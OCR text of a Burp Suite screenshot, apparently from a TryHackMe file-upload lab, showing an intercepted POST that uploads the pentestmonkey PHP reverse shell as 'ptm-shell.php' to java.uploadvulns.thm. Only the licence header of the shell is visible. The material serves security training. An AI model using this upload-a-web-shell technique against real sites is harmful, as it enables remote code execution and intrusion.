 Burp Suite Community Edition v2021.10.3 - T
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://java.uploadvulns.thm:80 [10.10.13.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------370854533513758108314143878901
8 Content-Length: 5843
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------370854533513758108314143878901
15 Content-Disposition: form-data; name="fileToUpload" filename="ptm-shell.php"
16 Content-Type: text/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //